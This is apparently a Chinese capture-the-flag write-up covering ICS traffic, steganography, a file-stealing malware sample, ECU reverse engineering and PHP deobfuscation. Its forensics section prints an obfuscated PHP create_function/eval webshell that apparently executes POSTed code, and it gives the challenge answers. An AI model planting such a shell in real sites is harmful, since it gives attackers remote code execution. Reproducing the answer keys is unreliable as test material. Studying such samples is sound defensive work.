所以,这些题目和交通有什么关系❓(黑人问号
团体赛
工控分析
工控分析7

工控分析7:黑客对工控网络中的PLC设施了攻击,根据流量分析IP为192.168.1.10的订单号是()。
过滤器筛选s7comm,然后datalength降序排列,找IP192.168.1.10
安全杂项
安全杂项4
安全杂项4:一个隐藏在文件里的秘密文字,秘密文字格式为flag{}。
一个电话音,转出来是10002244

但这个地方应该是1024的,转出来xor一下是jpg,修改宽高就出了

安全杂项6

小L是一名网站监控者,这天小L在监控的时候发现有人在流量中传输了带有秘密字符的文件,请您帮忙看看这个秘密字符是___。
爆破png宽高,然后stegsolve打开,在B0通道

解码一下:
已解码数据 1:
-------------------------------------------------------------------------
位置:(23.9,14.9)-(565.2,14.9)-(23.9,556.2)-(565.2,556.2)
颜色正常, 正像
版本: 5
纠错等级:M, 掩码:2
内容:

KEY:6e3f7d35af7f4471b4f73485e9f436d7
IV:841711639bd14a4f8c2712ff4207304e
MODE:CBC在一开始图片末尾有冗余数据

flag{ebb0c02c-62bb-43a7-998f-7481aa3c0a1e}
恶意代码分析
恶意代码分析10

小F在安全排查时发现了一个可疑程序(见附件),通过分析发现程序窃取了系统的某些文件信息,并将窃取后的文件打包命名为(),虽然程序并没有将打包后的数据发送出去,并且将打包好的文件删除了,但小F仍汇报该情况并及时的更新系统信息。
模拟勒索

打包成datastolen.tar.gz


删除


strace也能发现,创建和删除
strace -e trace=file ./hacked2
车联网安全
车辆网安全5
提取了ECU固件,逆向分析获得⼀段代码,能从代码中分析出什么吗?请找出其中的flag为___。提交格式:flag{十六进制数}
#include <stdio.h>
#include <string.h>
#include <stdlib.h>
int main(int argc, char *argv[]) {
if (argc != 4) {
printf("what?\n");
exit(1);
}
unsigned int first = atoi(argv[1]);
if (first != 0xcaffe) {
printf("No, no, that's not right.\n");
exit(2);
}
unsigned int second = atoi(argv[2]);
if (second % 5 == 3 || second % 17 != 8) {
printf("Hehe, you won't be able to get the flag!\n");
exit(3);
}
if (strcmp("tboxcloud", argv[3])) {
printf("It's getting very close now!\n");
exit(4);
}
printf("Brr wrr grr\n");
unsigned int hash = first * 31337 + (second % 17) * 11 + strlen(argv[3]) - 1615810207;
printf("Get your key: ");
printf("%x\n", hash);
return 0;
}
1 . 参数数量检查
if (argc != 4) {
printf("what?\n");
exit(1);
}运行时必须有 3 个命令行参数:
argv[1], argv[2], argv[3]加上程序名本身 argv[0],总共 argc = 4。
2. 第一关:first
unsigned int first = atoi(argv[1]);
if (first != 0xcaffe) {
...
}0xcaffe 十六进制转十进制:
0xcaffe = 831486argv[1] 必须是 "831486" (不然直接 exit(2))。
3. 第二关:second
unsigned int second = atoi(argv[2]);
if (second % 5 == 3 || second % 17 != 8) {
...
}条件:
-
second % 5 != 3 -
second % 17 == 8
找一个例子:
-
%17 == 8 → 8, 25, 42, 59, 76, 93, ... -
去掉
%5 == 3 的数- 8 % 5 = 3 ❌
- 25 % 5 = 0 ✅
所以 argv[2] 可以用 "25" (其他符合条件的值也行)。
4. 第三关:argv[3]
if (strcmp("tboxcloud", argv[3])) {
...
}strcmp 返回 0 表示相等,所以 argv[3] 必须是 "tboxcloud" 。
5. 输出 key 的计算过程
unsigned int hash = first * 31337 + (second % 17) * 11 + strlen(argv[3]) - 1615810207;⚠ 这里所有运算都是在 unsigned int(32 位)范围内进行,超过 0xffffffff 就取模 2^32,减法也会发生无符号借位。
./1.exe 831486 25 tboxcloud输出:
Brr wrr grr
Get your key: b0c3ecf0个人赛
安全取证
套了好几层的威盾解密
<?php
$O00OO0=urldecode("%6E1%7A%62%2F%6D%615%5C%76%740%6928%2D%70%78%75%71%79%2A6%6C%72%6B%64%679%5F%65%68%63%73%77%6F4%2B%6637%6A");//n1zb/ma5vt0i28-pxuqy*6lrkdg9_ehcswo4+f37j

echo '第一步生成:',$O00OO0;
echo '<br /><br />********************************************************<br /><br />';
$O00O0O=$O00OO0{3}.$O00OO0{6}.$O00OO0{33}.$O00OO0{30};
$O0OO00=$O00OO0{33}.$O00OO0{10}.$O00OO0{24}.$O00OO0{10}.$O00OO0{24};
$OO0O00=$O0OO00{0}.$O00OO0{18}.$O00OO0{3}.$O0OO00{0}.$O0OO00{1}.$O00OO0{24};
$OO0000=$O00OO0{7}.$O00OO0{13};
$O00O0O.=$O00OO0{22}.$O00OO0{36}.$O00OO0{29}.$O00OO0{26}.$O00OO0{30}.$O00OO0{32}.$O00OO0{35}.$O00OO0{26}.$O00OO0{30};
echo '第二步生成:',$O00O0O;
echo '<br /><br />********************************************************<br /><br />';
//上面解出来 $O00O0O=base64_decode;
//即然 $O00O0O=base64_decode那么把下面的代码改一下,eval是用来执行php代码,这里不需要执行,只需要解出php代码即可,那么去掉eavl 并把$O00O0O换成上面解出来的值
//eval ($O00O0O ("JE8wTzAwMD0iV0FLQ1JIbHdPdnh0cmRHVUxFbmFOSlBlamZGUXpaTUJjc29nSXVrYnBxWFR5bVZoU2lEWVpKUXlvaURPZEZXbl BZdFV2U2xmVEJleEt6a0dxVmhFSHdnTVhDdUFyUmFqTE5tcGJjSXNlSTlPZmlKVHlNdVR5TkROUXlvem8wbVVaTEJyVnlCWWVqMG N4Wm1xWGNEN0JpTTlYTmtxSExYQ1hObUxZeVg3WHlvNFF5b3pVUzlqbWt3Y3h0azRYRDByZDJtNGZhR2dRam45SUdnVHlLOCtYSj BRIjtldmFsKCc/PicuJE8wME8wTygkTzBPTzAwKCRPTzBPMDAoJE8wTzAwMCwkT08wMDAwKjIpLCRPTzBPMDAoJE8wTzAwMCwkT0 8wMDAwLCRPTzAwMDApLCRPTzBPMDAoJE8wTzAwMCwwLCRPTzAwMDApKSkpOw=="));
//修改后变成
echo '第三步生成:';
echo (base64_decode("JE8wTzAwMD0iY29UWlVnTU53V3BLaEFRZU9tQlJ5WWxkRkxqaUVIcnZ6a2ZJR3FzVnRQSmFuQ2JEdVhTeHVDeGZ5c0JvWkltT0thaHJlRXROVUxEY01RSnFpdldkRndiU0dQUmt6Z2xuQWpWcEhYVFlncDlabnZhc2xpRDVrQUw5TDNsRExYTkRYMmYxVkVvMG5JOUhPdm8wdUQ5VVYzaFlCVXNBbGp1bVFFb0N1cXNaQnhMWkJKQjBRRmEzb0pobVFFbEt1Mnkyb005d2ZJb2RmR3lDbDJsM2d4MEFPVDVKbnZTQ0J2c1VmeHd6QnZzVW8yQm1RRWxLdTJ5Mm9NOXdmSW9kZkd5Q2wxbU5neDBBT1RZRmN2bGJ1RTkwQnhCQ2wzU0FPVDVxTFhvRG9KTmJmR2tKVjJORE9qY3dmRjA5bFV3SExFTUZmeEwwWDJOREwyOXdmVHNBSWtpOWdUdW1RRWxLdTJ5Mm9NOXdmSW9kZkd5Q2wybHRneDBBT1Q1RmN2bGJ1RTkwQnhCQ2xVc0FPVDVGY3ZsYnVFOTBCeEJDbFVoQU9UNUpudlNDb3B3RkJGeWRvcFM1T1Q1cUxYb0RvSk5iZkdrSlYyTkRPamNxY0YwOWxVd0hMRU1GZnhMMFgyTkRMMjl3ZlRzQUxEaTlnVHVtUUVvQ3Vxc1pvSnlab3BpZEJwaFlvVHdITEVNRmZ4TDBYMk5ETDI5d2ZUc0FUMWk5Z1R1bVFBbzB1RDlVVjNoWUJVc0FlVXVtT3hSd1RYREljcUtxTFhvRG9KTmJmR2tKVjJORE9qY2VOaXlGeHF1SGwwTmtCdzhabFU0QWhFWXduMExBUXFjRlQwb1RmcXVIbFV1SExFTUZmeEwwWDJOREwyOXdmVHNBa0RpOWdUdW1RQW8wdUQ5VVYzaFlCVXNBeXF1bVFFbEt1Mnkyb005d2ZJb2RmR3lDbDA5Tmd4MEFPVDVKbnZTQ29GaFplcHNkZXBzVU9UNUZjdmxidUU5MEJ4QkNsMHdBT1Q0QWxVNEFsVTVKbnZTQ0J2c0ZvRkJ6QnZzRkJFaG1RQW8wdUQ5VVYzaFlCVXNBZlV1bVFFbEt1Mnkyb005d2ZJb2RmR3lDbDFmdGd4MEFPVDVxTFhvRG9KTmJmR2tKVjJORE9qY2Z5eDA5bFV3SExFTUZmeEwwWDJOREwyOXdmVHNBeURpOWdUdW1RcXVBUXF1WWtFTVh4cXVIbDB6RFZwdFpsVTRBeDNtTXJ5NEFRcWN5VFhtZW5xdUhsMnUzbFU0QWxVd21lRjgrIjsgIAogICAgICAgIGV2YWwoJz8+Jy4kTzAwTzBPKCRPME9PMDAoJE9PME8wMCgkTzBPMDAwLCRPTzAwMDAqMiksJE9PME8wMCgkTzBPMDAwLCRPTzAwMDAsJE9PMDAwMCksICAgIAogICAgICAgICRPTzBPMDAoJE8wTzAwMCwwLCRPTzAwMDApKSkpOw=="));
echo '<br /><br />********************************************************<br /><br />';
//上页那步输出来代码为:
/*
$O0O000="WAKCRHlwOvxtrdGULEnaNJPejfFQzZMBcsogIukbpqXTymVhSiDYZJQyoiDOdFWnPYtUvSlfTBexKzkGqVhEHwgMXCuArRajLNmpbcIseI9OfiJTyMuTyNDNQyozo0mUZLBrVyBYej0cxZmqXcD7BiM9XNkqHLXCXNmLYyX7Xyo4QyozUS9jmkwcxtk4XD0rd2m4faGgQjn9IGgTyK8+XJ0Q";
eval('?>'.$O00O0O($O0OO00($OO0O00($O0O000,$OO0000*2),$OO0O00($O0O000,$OO0000,$OO0000),$OO0O00($O0O000,0,$OO0000))));
*/
//同样,不需要eval,改成echo
$O0O000="coTZUgMNwWpKhAQeOmBRyYldFLjiEHrvzkfIGqsVtPJanCbDuXSxuCxfysBoZImOKahreEtNULDcMQJqivWdFwbSGPRkzglnAjVpHXTYgp9ZnvasliD5kAL9L3lDLXNDX2f1VEo0nI9HOvo0uD9UV3hYBUsAljumQEoCuqsZBxLZBJB0QFa3oJhmQElKu2y2oM9wfIodfGyCl2l3gx0AOT5JnvSCBvsUfxwzBvsUo2BmQElKu2y2oM9wfIodfGyCl1mNgx0AOTYFcvlbuE90BxBCl3SAOT5qLXoDoJNbfGkJV2NDOjcwfF09lUwHLEMFfxL0X2NDL29wfTsAIki9gTumQElKu2y2oM9wfIodfGyCl2ltgx0AOT5FcvlbuE90BxBClUsAOT5FcvlbuE90BxBClUhAOT5JnvSCopwFBFydopS5OT5qLXoDoJNbfGkJV2NDOjcqcF09lUwHLEMFfxL0X2NDL29wfTsALDi9gTumQEoCuqsZoJyZopidBphYoTwHLEMFfxL0X2NDL29wfTsAT1i9gTumQAo0uD9UV3hYBUsAeUumOxRwTXDIcqKqLXoDoJNbfGkJV2NDOjceNiyFxquHl0NkBw8ZlU4AhEYwn0LAQqcFT0oTfquHlUuHLEMFfxL0X2NDL29wfTsAkDi9gTumQAo0uD9UV3hYBUsAyqumQElKu2y2oM9wfIodfGyCl09Ngx0AOT5JnvSCoFhZepsdepsUOT5FcvlbuE90BxBCl0wAOT4AlU4AlU5JnvSCBvsFoFBzBvsFBEhmQAo0uD9UV3hYBUsAfUumQElKu2y2oM9wfIodfGyCl1ftgx0AOT5qLXoDoJNbfGkJV2NDOjcfyx09lUwHLEMFfxL0X2NDL29wfTsAyDi9gTumQquAQquYkEMXxquHl0zDVptZlU4Ax3mMry4AQqcyTXmenquHl2u3lU4AlUwmeF8+";
echo '最终代码是:(这是我用htmlspecialchars函数把标签转换了)'.htmlspecialchars('?>'.$O00O0O($O0OO00($OO0O00($O0O000,$OO0000*2),$OO0O00($O0O000,$OO0000,$OO0000), $OO0O00($O0O000,0,$OO0000))));
?>
<?php $IyVv=create_function(str_rot13('$').chr(0160234/0764).base64_decode('bw==').chr(0x2e9-0x27c).base64_decode('ZQ=='),str_rot13('r').base64_decode('dg==').base64_decode('YQ==').base64_decode('bA==').str_rot13('(').str_rot13('$').chr(49335/429).base64_decode('bw==').base64_decode('bQ==').chr(065041/0415).base64_decode('KQ==').str_rot13(';'));$IyVv(base64_decode('NDE3N'.'DU2O0'.'BldkF'.'sKCRf'.''.base64_decode('VQ==').str_rot13('R').base64_decode('OQ==').chr(74088/882).str_rot13('I').''.''.chr(0x373-0x32d).str_rot13('g').base64_decode('VA==').base64_decode('YQ==').base64_decode('RQ==').''.'1VaWN'.'Kel0p'.'OzEyN'.'TIzNj'.'g7'.''));?>import base64
import re
def str_rot13(s):
result = []
for c in s:
if 'a' <= c <= 'z':
result.append(chr((ord(c) - ord('a') + 13) % 26 + ord('a')))
elif 'A' <= c <= 'Z':
result.append(chr((ord(c) - ord('A') + 13) % 26 + ord('A')))
else:
result.append(c)
return ''.join(result)
def parse_num(n):
n = n.strip()
if n.startswith('0x') or n.startswith('0X'):
return int(n, 16)
elif n.startswith('0') and len(n) > 1 and n[1].isdigit():
return int(n, 8)
else:
return int(n)
def eval_math(expr):
# 处理形如 "0x2e9-0x27c" 或 "74088/882"
if '+' in expr:
a, b = expr.split('+', 1)
return parse_num(a) + parse_num(b)
elif '-' in expr:
a, b = expr.split('-', 1)
return parse_num(a) - parse_num(b)
elif '/' in expr:
a, b = expr.split('/', 1)
return parse_num(a) // parse_num(b)
else:
return parse_num(expr)
def parse_chr(expr):
num = eval_math(expr)
return chr(num)
def base64_decode_str(s):
return base64.b64decode(s).decode()
def eval_php_expr(expr):
expr = expr.strip()
if expr.startswith("str_rot13("):
inner = re.findall(r"str_rot13\('(.*)'\)", expr)[0]
return str_rot13(inner)
elif expr.startswith("base64_decode("):
inner = re.findall(r"base64_decode\('(.*)'\)", expr)[0]
return base64_decode_str(inner)
elif expr.startswith("chr("):
inner = re.findall(r"chr\((.*)\)", expr)[0]
return parse_chr(inner)
else:
if expr.startswith("'") and expr.endswith("'"):
return expr[1:-1]
else:
try:
return chr(int(expr))
except:
return expr
